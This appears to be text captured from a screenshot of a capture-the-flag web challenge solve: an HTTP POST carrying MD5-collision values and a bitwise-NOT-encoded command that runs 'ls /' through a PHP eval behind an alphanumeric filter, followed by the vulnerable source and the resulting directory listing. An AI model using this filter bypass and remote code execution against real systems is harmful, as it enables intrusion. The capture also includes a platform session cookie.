 uest 数据包扫描 美 化 热加载 构造请求
POST /?a=2014 HTTP/1.1
Host ? : 110.41.162.49:32782
Connection: keep-alive
Referer: http://110.41.162.49:32782/?a=2014
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Origin: http://110.41.162.49:32782
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate
Cookie:
GZCTF_Token=CfDJ8HVIAnptOJVKuIoZS-TzQXiTXwuNJlSY4RSclMewsgTNO5ZRXIKwQh0xsjfSqfRbt3zHSyglf-qEtjq_32fuehSsUyvgzTBiETTuKa2QqJPGv0eU993HaJx4Yav
ICWkR4_RCsWMYu13pqrHgkNHiA5Yp-VHxbOBKuiIyfXvvcjd6B94nlNCyBTtGG64o6wyW1GOp4TWwiHxERfoTKdT6ZqwgmJ4lHjAj1qS81OsYZafUejZrBhwtvqycxnHVT66FfEH4o5
0wUWhpAsxcj59fi7HjlwS-gyVMaRj_naHgmspMAiIKv9QL6QLSNsokEQtc4CHkuXxd2uLdnDqWrq9iHmT97vwFTDu8T5O8ilIVxJagjJ07_-32noWEQ46QWSmLbdW7ACp2_MWS9XpH5
38pIoHQbwB8HjO4KEfehROkd8bhaWQzFsoVLKT_nF8U-W_NcBf92Bmlqfz4RnE32uuYu31Lb_WfsqWOgAz7cbGc5lfiwO3o54_ZudV8foC70dQcxSWv5kKtE9cu3BRJUABxlnvKhzRT
6pi3oak8vC1MsYKQegPsxgsLukdxroIJamGl3AgQ0UbWxOTBFHy7Wkrjaa4RWQ4zCiikfvC1MuXkkU60_D7uKMWCrLDrKe6wD7YnxC-HyM9HHBDuO4nt-9UyFBkCIjOkJByZ6q3Bn1P
HraP4xqJIbg-V5uG4bAE44i3CoDoejSKiHEqpfvIoBccY-VQ
Upgrade-Insecure-Requests: 1
Content-Length auto : 3
b=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60
%FB_%07%FE%A2&
c=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%
60%FB_%07%FE%A2&cmd=(~'%8C%86%8C%8B%9A%92')(~'%93%8C%DF%D0');
Responses 4199bytes / 22ms 美化 渲染 编码 请输入定位响应 详 情
<?php
highlight_file(__FILE__);
error_reporting(0);
echo "Let's warm up first!\n";
$a = $_GET['a'];
$b = $_POST['b'];
$c = $_POST['c'];
$cmd = $_POST['cmd'];
if (substr(md5($a), -3) === "4a2") {
echo "nice!";
if($b != $c && md5($b) === md5($c)){
echo "Well done! flag就给你吧...";
if(preg_match("/[A-Za-z0-9]+/",$cmd)){
die("hacker!");
}
else{
@eval($cmd);
}
}
else{
die("no!!!!");
}
} else {
die("nonono!");
}
?>
Let's warm up first! nice!Well done! flag就给你吧...bin dev etc flag home lib media mnt proc root run sbin srv sys tmp usr var